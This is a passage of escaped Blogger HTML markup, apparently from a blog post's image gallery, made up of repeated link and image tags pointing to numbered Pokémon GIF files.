src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbnY_y-xYuvzR9gApmEZLq6cIEbtiRJUxQCSv5v1rTBZvW12VNvzssgg6A6niiI2dxHSiVJ-jPsD_NrXmwdak7mlZBKjD-uxS-gJEb7w_4v--79EDPkLNXakx6LdtzbpgYzWxdPDx9FWUyM9T6SYptjnJp7CUNCL1oybHrATvNHN0qWeJdJNalcIl_\/s320\/pokemon_2900000159.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxJe0wRjU_RZRzvcQrFkImzqMsvum6T7OLQQKxWcDC9jsB2Lcplk94OTNdrL6y85drIHkmsz0U2hyYYlxSzM-o37JlRBsmiHYLh8mSOpMimlJKLtxIdl40qIO05G0rZapFOlggESb34FngDYLRuC122vZ-AL2ueVNor-fHvlIO_6BjuX_DyzO_W8UM\/s2048\/pokemon_2900000160.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxJe0wRjU_RZRzvcQrFkImzqMsvum6T7OLQQKxWcDC9jsB2Lcplk94OTNdrL6y85drIHkmsz0U2hyYYlxSzM-o37JlRBsmiHYLh8mSOpMimlJKLtxIdl40qIO05G0rZapFOlggESb34FngDYLRuC122vZ-AL2ueVNor-fHvlIO_6BjuX_DyzO_W8UM\/s320\/pokemon_2900000160.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdshBs8PckIqbsISsr2-nNBRaxsGKpOUSdnQdapGFLVH1SNB8x5yfaBfuMQzvZJKwq9qEycHokveFQNji2UT2ma9pn6ddUw7eJg6adLGEIEfnUnx3ByeQLbVtVhVNFDdEX03-iTK7so3wmcXETfOkpBZQ79GMqULM2sj94o0PAW2BzljakGvLV_8m\/s2048\/pokemon_2900000161.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdshBs8PckIqbsISsr2-nNBRaxsGKpOUSdnQdapGFLVH1SNB8x5yfaBfuMQzvZJKwq9qEycHokveFQNji2UT2ma9pn6ddUw7eJg6adLGEIEfnUnx3ByeQLbVtVhVNFDdEX03-iTK7so3wmcXETfOkpBZQ79GMqULM2sj94o0PAW2BzljakGvLV_8m\/s320\/pokemon_2900000161.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwmGrU7MCBCrUgU6uy9UFC9_p9iWs3A0Qk2nNPhIZvHFVK-FYLJRrBHsOSnYXFbezqbGY9EsLu9ANVAl6CnIJsUV5--QIYenz7z1ki_jbVzPziWjE3rEKQVj0238sz-5lO1J6BDpTRQ5KOnOYNfIu6TDkUV0IizlhJt4ptIlmA8fgoiAe8QsEtbq_\/s2048\/pokemon_2900000162.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwmGrU7MCBCrUgU6uy9UFC9_p9iWs3A0Qk2nNPhIZvHFVK-FYLJRrBHsOSnYXFbezqbGY9EsLu9ANVAl6CnIJsUV5--QIYenz7z1ki_jbVzPziWjE3rEKQVj0238sz-5lO1J6BDpTRQ5KOnOYNfIu6TDkUV0IizlhJt4ptIlmA8fgoiAe8QsEtbq_\/s320\/pokemon_2900000162.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYbHKwAdeBz2uDP6xwiRVNqFX4CiYU2VhZZXRuF_M3Ntp3scl3nltizJ7yoBwanRCzGGf6C5giKcHZ8Cc2SvoHQMxS_vkYP-F9xdHNpe2btIDmss_jAO_1UJGNsMQPVHcJzVjK41qQ6TJlP4n2ukYTzBKJdzODzpZ-7r8ZuaWOikaTqRtyXxQeVt8I\/s2048\/pokemon_2900000163.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYbHKwAdeBz2uDP6xwiRVNqFX4CiYU2VhZZXRuF_M3Ntp3scl3nltizJ7yoBwanRCzGGf6C5giKcHZ8Cc2SvoHQMxS_vkYP-F9xdHNpe2btIDmss_jAO_1UJGNsMQPVHcJzVjK41qQ6TJlP4n2ukYTzBKJdzODzpZ-7r8ZuaWOikaTqRtyXxQeVt8I\/s320\/pokemon_2900000163.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZMjFxOvRcFdrzlHxwzzPptVXEvlUaBCRM5Hh9x8P1s6LJe9F6zrCM-QYn0Yak9CCm5jM4RXP8Km9yTPgKVeEsAsfxhicsJxICYp9a9ksdYDGVTx9fxfeUO6CFFZCNZB1cuMkg1XBh8xUJg6xDj4Jcg9Vmc18MEY-TJvtUeYenvrbrXK1D00tu0GtT\/s2048\/pokemon_2900000164.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZMjFxOvRcFdrzlHxwzzPptVXEvlUaBCRM5Hh9x8P1s6LJe9F6zrCM-QYn0Yak9CCm5jM4RXP8Km9yTPgKVeEsAsfxhicsJxICYp9a9ksdYDGVTx9fxfeUO6CFFZCNZB1cuMkg1XBh8xUJg6xDj4Jcg9Vmc18MEY-TJvtUeYenvrbrXK1D00tu0GtT\/s320\/pokemon_2900000164.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXwJNXmJBR6WQ0mGiKYcwI8N90VMAvprnkgcCjmKTfpc9D2gbiSpBEhQg0tRzCeNO4ks-0e8RWVcF3wrZ66KcWya9_mN5oIOvZMHX1Yp3BTL8BkbnrW9UF2bTqezGMKZllOY8jJS1BXvt52uwA3LTjTEmmAuLlPMxJdwhixoegoLFetF1wCvBp_Qrw\/s2048\/pokemon_2900000165.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXwJNXmJBR6WQ0mGiKYcwI8N90VMAvprnkgcCjmKTfpc9D2gbiSpBEhQg0tRzCeNO4ks-0e8RWVcF3wrZ66KcWya9_mN5oIOvZMHX1Yp3BTL8BkbnrW9UF2bTqezGMKZllOY8jJS1BXvt52uwA3LTjTEmmAuLlPMxJdwhixoegoLFetF1wCvBp_Qrw\/s320\/pokemon_2900000165.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSXcxSt79yiatOkHwr7xWgvXlAu1IHBEkKTRrWWQPfKONrpyAoEpSPdeRubpCOdQ5KWJbVtIgNTlFJjLTvFFxlsNTB4rCVC8wav6mCPgDSmkbnO1C5ZUAJsLEBhrCa2kEjDVoD2dJd8twy33ycIdeD6-ws3rrm8nAky5VkJtBUEzX9-Vlh1vS0Gq2\/s2048\/pokemon_2900000131.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSXcxSt79yiatOkHwr7xWgvXlAu1IHBEkKTRrWWQPfKONrpyAoEpSPdeRubpCOdQ5KWJbVtIgNTlFJjLTvFFxlsNTB4rCVC8wav6mCPgDSmkbnO1C5ZUAJsLEBhrCa2kEjDVoD2dJd8twy33ycIdeD6-ws3rrm8nAky5VkJtBUEzX9-Vlh1vS0Gq2\/s320\/pokemon_2900000131.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPLGF5KWuZGzVwj_OhqY-503TUJksdUB1XdHoTxR812C0TBXKEF77sk5yn0XELSBH2GwRd87Jr2LQViwcRRPmjLlPZEogNP9PaR3-H28-9YuciVwI6MyRDtT6WVX6iK0fiesivMU_H-vdS3j2G_1DBCuZ_XIkgH1p_L5ra8ZPE6vaAWqGNZlAqpJdS\/s2048\/pokemon_2900000132.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPLGF5KWuZGzVwj_OhqY-503TUJksdUB1XdHoTxR812C0TBXKEF77sk5yn0XELSBH2GwRd87Jr2LQViwcRRPmjLlPZEogNP9PaR3-H28-9YuciVwI6MyRDtT6WVX6iK0fiesivMU_H-vdS3j2G_1DBCuZ_XIkgH1p_L5ra8ZPE6vaAWqGNZlAqpJdS\/s320\/pokemon_2900000132.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPvOIgyec8QOlpNJ5Ed15-aoeU_MMKh5zSvXd9YVWx0rzho7pNq7Pv55Cc6KN9lysPMCHIP-GMd_XYbkUEPB8M8H0nV7muWjBE-V4i7n6N_BR4Kqmr4YyTSF7W26_DlDpA4_fhabkHCB0XaKMRTLdZccDcnQuQtqySafVqAeCt3Lm79cXDFLFIzwob\/s2048\/pokemon_2900000133.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPvOIgyec8QOlpNJ5Ed15-aoeU_MMKh5zSvXd9YVWx0rzho7pNq7Pv55Cc6KN9lysPMCHIP-GMd_XYbkUEPB8M8H0nV7muWjBE-V4i7n6N_BR4Kqmr4YyTSF7W26_DlDpA4_fhabkHCB0XaKMRTLdZccDcnQuQtqySafVqAeCt3Lm79cXDFLFIzwob\/s320\/pokemon_2900000133.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbltSXpDCwBaLdcyHSk41Uf0T1dj_n-QlxO6-6WzRgAdYIDc_hT8dAqzGKDIF_6q8XpzH29H5vXjDilWpGl1_OYijd7oPaM43d-YrG2g4Md7ATQVTu2McsrF3-ixXihLLER4UlMfYNmhdpkpaxKDjqdJr-zTezZ5PK8_bEBHK0_-7DIpgYF5Gks5yw\/s2048\/pokemon_2900000134.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbltSXpDCwBaLdcyHSk41Uf0T1dj_n-QlxO6-6WzRgAdYIDc_hT8dAqzGKDIF_6q8XpzH29H5vXjDilWpGl1_OYijd7oPaM43d-YrG2g4Md7ATQVTu2McsrF3-ixXihLLER4UlMfYNmhdpkpaxKDjqdJr-zTezZ5PK8_bEBHK0_-7DIpgYF5Gks5yw\/s320\/pokemon_2900000134.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-j07IfaCTsxQM0WcRqn-xor_VpcYP1qquY4ZjUfBnzi33VmtT5n-bfLqJeJEG80WJAoLjE5ujojiCVfiOlJ6nxbK3Xdnu6tBY3YMCFNwei77cSDzZPS41me1d2kGhG9VE64hcyhoQ_abA8qMVwQO9DDrydpfW8MUHFO6S4_290gs-IM_3qv5UjGe_\/s2048\/pokemon_2900000135.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-j07IfaCTsxQM0WcRqn-xor_VpcYP1qquY4ZjUfBnzi33VmtT5n-bfLqJeJEG80WJAoLjE5ujojiCVfiOlJ6nxbK3Xdnu6tBY3YMCFNwei77cSDzZPS41me1d2kGhG9VE64hcyhoQ_abA8qMVwQO9DDrydpfW8MUHFO6S4_290gs-IM_3qv5UjGe_\/s320\/pokemon_2900000135.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEwm9SCfPs5Fu-O5Ig_C5X_qrdlLQ6RMgcl_unxGuLg-RYQ4D6ZOW_U8Z7P4AQZWv0Kl9u6624XJfq77M5J5FQCVnBrdK6uTdAtmmZmr_E8hH6dZyN3a5z5dcnhSFPbh9gXiaMddzcC6gELMHHPDIXpV2kOXlZHrKDV3fvyJgFsmz7knE2Ff0Z2yZj\/s2048\/pokemon_2900000136.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEwm9SCfPs5Fu-O5Ig_C5X_qrdlLQ6RMgcl_unxGuLg-RYQ4D6ZOW_U8Z7P4AQZWv0Kl9u6624XJfq77M5J5FQCVnBrdK6uTdAtmmZmr_E8hH6dZyN3a5z5dcnhSFPbh9gXiaMddzcC6gELMHHPDIXpV2kOXlZHrKDV3fvyJgFsmz7knE2Ff0Z2yZj\/s320\/pokemon_2900000136.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi36gnliIo4KlEFMnTYiPhJnlPtEOfATr980NBWvT1h2igbeFLB8eU_ulXRJnQFTduzpy8Tt_xxl5-YuVWXXzUE8T0ykNIQiT5Jzk_mEVzqVWleTS5Bx0yEhUlPhwmRaORzv5kGJ_9EG9ub_-kEriDQoH_wexrfaBDauJxDQ0nUKMLUq8Xdr4afYYKN\/s2048\/pokemon_2900000137.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi36gnliIo4KlEFMnTYiPhJnlPtEOfATr980NBWvT1h2igbeFLB8eU_ulXRJnQFTduzpy8Tt_xxl5-YuVWXXzUE8T0ykNIQiT5Jzk_mEVzqVWleTS5Bx0yEhUlPhwmRaORzv5kGJ_9EG9ub_-kEriDQoH_wexrfaBDauJxDQ0nUKMLUq8Xdr4afYYKN\/s320\/pokemon_2900000137.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOFuM2C7OQs1Lm4rJQJNLFbYg2juRIaOLP7y16_pVQrzlwZ992h2-c_Ue8yWye9GPFh8CMd3fxYhg54wNUCISurVQDmledantoqOzIVwnBJFuNdRWXE7fBL63AWP7xLggBj7zdZ6Qv-3INxFSFGS2A7tKvWHg4v0ATiYrpFurew0ooajazSJJWyQ7s\/s2048\/pokemon_2900000138.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOFuM2C7OQs1Lm4rJQJNLFbYg2juRIaOLP7y16_pVQrzlwZ992h2-c_Ue8yWye9GPFh8CMd3fxYhg54wNUCISurVQDmledantoqOzIVwnBJFuNdRWXE7fBL63AWP7xLggBj7zdZ6Qv-3INxFSFGS2A7tKvWHg4v0ATiYrpFurew0ooajazSJJWyQ7s\/s320\/pokemon_2900000138.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijB_8bb812BkbzfcEaSGGrSx82HfpA6wkSFen83JfJm-oOA2LOc98dOoEIu_EbknCYMp0zQ7AlzBn_z8KusKuvZyclVrqdfxKzx6Pzke71Fg5vZfh9UdwnaH8tgSfS2vOBLT2IyjoJmiJ46C5iHqaLiqt0P_QyfR7zmM7VmvU8jA-Ir9rF7mwPMsKm\/s2048\/pokemon_2900000139.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijB_8bb812BkbzfcEaSGGrSx82HfpA6wkSFen83JfJm-oOA2LOc98dOoEIu_EbknCYMp0zQ7AlzBn_z8KusKuvZyclVrqdfxKzx6Pzke71Fg5vZfh9UdwnaH8tgSfS2vOBLT2IyjoJmiJ46C5iHqaLiqt0P_QyfR7zmM7VmvU8jA-Ir9rF7mwPMsKm\/s320\/pokemon_2900000139.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLW-oZh_ahZl-dwj8fLf6BT5vwjnHXugJC21ojHjYR9tEA-Meyqc15Z3DXBAv99RzmUNpRKZrEPaKha2vYhYdl35Ho-xb8di3tECPW8XxlvvlLZhFBhAsKqVGrQVJQ7ywQw4b5i5BVncGbp8HXTolgcw8LZXp14GglvKd9SyIJ_D-W7C-I3jjFMLr\/s2048\/pokemon_2900000140.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLW-oZh_ahZl-dwj8fLf6BT5vwjnHXugJC21ojHjYR9tEA-Meyqc15Z3DXBAv99RzmUNpRKZrEPaKha2vYhYdl35Ho-xb8di3tECPW8XxlvvlLZhFBhAsKqVGrQVJQ7ywQw4b5i5BVncGbp8HXTolgcw8LZXp14GglvKd9SyIJ_D-W7C-I3jjFMLr\/s320\/pokemon_2900000140.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhocSmMeG0u80YyKUTIVAGTdMeDrvU7nsK8R2LFU0sIUBfJ9Hx7fOKJuKOd64ImENSV0mQRvdmFFdJzkvWy5FwrimCuLTEsynSE_TbwWnJhLaQ0Xbn-6Hba3SNzy27ZWLR76S0vVoX-3FrSFVW3a6Gb2puPxpmVRsL1vP5gtz5tc7rePt1DLKBxc_zX\/s2048\/pokemon_2900000141.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhocSmMeG0u80YyKUTIVAGTdMeDrvU7nsK8R2LFU0sIUBfJ9Hx7fOKJuKOd64ImENSV0mQRvdmFFdJzkvWy5FwrimCuLTEsynSE_TbwWnJhLaQ0Xbn-6Hba3SNzy27ZWLR76S0vVoX-3FrSFVW3a6Gb2puPxpmVRsL1vP5gtz5tc7rePt1DLKBxc_zX\/s320\/pokemon_2900000141.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLhtwa2uoXi07VUGjISisqkXhUsb68Xnmvr4Q4XxKEvYDz1Dxq7nFHWOT5ku7ghDlQJyQCyNGvPdmUyWPCi1XKp0DzawmeSjLW25elyV6qIe9aRgBG_ufaNRDwkoCEPzenDC7QCcfqnV3IyYxevUJJ0l9ql2YJe7ync0XwjQAAbs4jlytgJLsb4qcd\/s2048\/pokemon_2900000142.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLhtwa2uoXi07VUGjISisqkXhUsb68Xnmvr4Q4XxKEvYDz1Dxq7nFHWOT5ku7ghDlQJyQCyNGvPdmUyWPCi1XKp0DzawmeSjLW25elyV6qIe9aRgBG_ufaNRDwkoCEPzenDC7QCcfqnV3IyYxevUJJ0l9ql2YJe7ync0XwjQAAbs4jlytgJLsb4qcd\/s320\/pokemon_2900000142.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1KqIvnrxyZIRZ3M_m7bJ30x9S1RJJ7LWQFsgCJE0VUKhTrKedOpOvCd3j-Y4_eQ2S7p5XzIohO7tGjioy7P-Q_dMqhg2c3In3wCSW1oEm2gMaw5sVC5zjrosAZvxbx3xMjP0IvxgqOF662QkqRFS-Op1F8Wo_l8xsUgRvdykSWV_CP_GgX_dBE_U\/s2048\/pokemon_2900000143.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1KqIvnrxyZIRZ3M_m7bJ30x9S1RJJ7LWQFsgCJE0VUKhTrKedOpOvCd3j-Y4_eQ2S7p5XzIohO7tGjioy7P-Q_dMqhg2c3In3wCSW1oEm2gMaw5sVC5zjrosAZvxbx3xMjP0IvxgqOF662QkqRFS-Op1F8Wo_l8xsUgRvdykSWV_CP_GgX_dBE_U\/s320\/pokemon_2900000143.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT0cBt0Nc1zWYLooLJ17W2Nl1JONqt0tphwJWu9uxZ_keRP7AfjPUC23Xdm0Vj3bNXbV2yu1XG0ib0mh2_c4x9cdZibNyOAoWlrJFFIZereZ-U34_tTwXFm6qajW134F4kTVIJo60pcI1zn61vAS04Uy1luz9yLlPnkZIFKv-yczlSanHNBBalLVoN\/s2048\/pokemon_2900000144.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT0cBt0Nc1zWYLooLJ17W2Nl1JONqt0tphwJWu9uxZ_keRP7AfjPUC23Xdm0Vj3bNXbV2yu1XG0ib0mh2_c4x9cdZibNyOAoWlrJFFIZereZ-U34_tTwXFm6qajW134F4kTVIJo60pcI1zn61vAS04Uy1luz9yLlPnkZIFKv-yczlSanHNBBalLVoN\/s320\/pokemon_2900000144.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOTEkAcmG3ca6oMgu7QdR9KHDSFOQOf9oa1VvKSX53uwnoUPhlSNcxs7-8S2pziQHDq_c0ieIAVw6kL6HZplE7B6KmeC-467t83F3HUE6dzLH4AY5mQKkxxZX174ixQkSPam8NSWrTI-f8cA42TGPaNl78L8kpZo0cfsD7_0Lv2wxq29ZvLGpEfuj\/s2048\/pokemon_2900000145.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOTEkAcmG3ca6oMgu7QdR9KHDSFOQOf9oa1VvKSX53uwnoUPhlSNcxs7-8S2pziQHDq_c0ieIAVw6kL6HZplE7B6KmeC-467t83F3HUE6dzLH4AY5mQKkxxZX174ixQkSPam8NSWrTI-f8cA42TGPaNl78L8kpZo0cfsD7_0Lv2wxq29ZvLGpEfuj\/s320\/pokemon_2900000145.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhMcuALzMVa8tgWXcm1Xf0RH8ibYdaJa-J4FBlwo278_DQaZ4kaZ0yzDv5uLQaEe4L6ZK_TFEr-AJuvFcRKbgMC0EkPcAyUty6vhGg49jNBHhSGGXq5lGDlYiBW5awN2fUdA9_ZUK03y1eeYL4WYnghOG-vTnfPgOfxSlNpvMJ1LY3v_HgcNagHjS-\/s2048\/pokemon_2900000146.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhMcuALzMVa8tgWXcm1Xf0RH8ibYdaJa-J4FBlwo278_DQaZ4kaZ0yzDv5uLQaEe4L6ZK_TFEr-AJuvFcRKbgMC0EkPcAyUty6vhGg49jNBHhSGGXq5lGDlYiBW5awN2fUdA9_ZUK03y1eeYL4WYnghOG-vTnfPgOfxSlNpvMJ1LY3v_HgcNagHjS-\/s320\/pokemon_2900000146.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlGXohNvTzhLMGbDJoXblNOjAEFy2zRd6hMDV3WLfZnZSb45cHtdmdwiP6-CmAhOy68PdGXvGf3P2aW1nowZ7cXZT8JwaRXh-E5ljN3nS6-YiQurAEWH-UYQSTEMLOr7L0RVHA6e7o3BiDeHCQt5v__5yBW8uEneiQwieStZK8NXZWxdwKI-R4FAxm\/s2048\/pokemon_2900000147.gif\" style=\"margin-left: 1em; margin-right: 